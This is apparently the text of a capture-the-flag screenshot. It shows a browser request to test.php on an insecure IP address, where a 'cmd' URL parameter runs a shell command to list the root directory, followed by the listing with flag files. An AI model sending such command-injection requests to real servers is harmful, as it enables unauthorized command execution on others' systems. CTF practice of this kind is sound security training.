 Not secure | 13.215.50.157:30239/test.php?cmd=%20cd%20/%20;ls
bin boot dev entrypoint.sh etc flag.txt flagkrrPE.txt home kctf lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www